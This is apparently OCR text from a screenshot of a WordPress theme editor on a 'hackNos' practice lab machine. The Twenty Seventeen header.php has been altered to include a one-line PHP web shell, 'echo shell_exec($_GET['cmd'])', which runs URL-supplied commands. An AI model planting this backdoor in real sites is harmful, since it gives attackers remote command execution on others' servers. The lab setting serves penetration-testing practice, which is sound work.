 192.168.1.144/g@web/wp-admin/theme-editor.php?file=header.php&theme=twentyseventeen
130%
Buscar
21
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper Zero
www.hackNos.com 2 0 New Support Plus
Howdy, wp-local
Help
Dashboard
Posts
Media
Pages
Comments
Support Plus
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 5.4 is available! Please update now.
Edit Themes
Twenty Seventeen: Theme Header (header.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2 /**
3  * The header for our theme
4  *
5  * This is the template that displays all of the <head> section and everything up until <div id="content">
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Seventeen
11  * @since Twenty Seventeen 1.0
12  * @version 1.0
13  */
14
15 echo shell_exec($_GET['cmd'])
16
17 ?><!DOCTYPE html>
18 <html <?php language_attributes(); ?> class="no-js no-svg">
19 <head>
20 <meta charset="<?php bloginfo( 'charset' ); ?>">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <link rel="profile" href="http://gmpg.org/xfn/11">
23
24 <?php wp_head(); ?>
25 </head>
26
27 <body <?php body_class(); ?>>
28 <?php wp_body_open(); ?>
29 <div id="page" class="site">
30     <a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentyseventeen' ); ?></a>
31
32     <header id="masthead" class="site-header" role="banner">
33
34         <?php get_template_part( 'template-parts/header/header', 'image' ); ?>
35
36         <?php if ( has_nav_menu( 'top' ) ) : ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
Documentation: Function Name... Look Up